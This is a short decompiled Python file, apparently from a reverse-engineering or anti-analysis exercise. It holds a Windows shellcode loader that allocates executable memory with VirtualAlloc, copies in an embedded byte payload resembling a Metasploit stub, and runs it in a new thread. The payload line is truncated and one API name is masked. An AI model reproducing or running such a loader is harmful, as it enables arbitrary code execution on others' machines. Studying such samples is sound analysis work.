 _2.py get_system.py 01_easy 01_easy.py shellcode.py py_shellcode.py shell_key.py
# uncompyle6 version 3.7.4
# Python bytecode 3.8 (3413)
# Decompiled from: Python 3.8.7 (tags/v3.8.7:6503f05, Dec 21 2020, 17:59:51) [MSC v.1928 64 bit (AMD64)]
# Embedded file name: \\Mac\Home\Desktop\anti_python0429\050101\py_shellcode.py
# Compiled at: 1995-09-28 00:18:56
# Size of source mod 2**32: 272 bytes
import ctypes
shellcode = b''
shellcode += b'\xfcH\x83\xe4\xf0\xe8\xc8\x00\x00\x00AQAPRQVH1\xd2eH\x8bR`H\x8bR\x18H\x8bR H\x8brPH\x0f\xb7JJM1\xc9H1\xc0\xac<a|\x0
shellcode = bytearray(shellcode)
ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(12288), ctypes.c_int(64))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.xxxx(ctypes.c_uint64(ptr), buf, ctypes.c_int(len(shellcode)))
handle = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0), ctypes.c_int(0), ctypes.c_uint64(ptr), ctypes.c_int(0), ctypes.c_int
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(handle), ctypes.c_int(-1))
# okay decompiling shellcode_key.pyc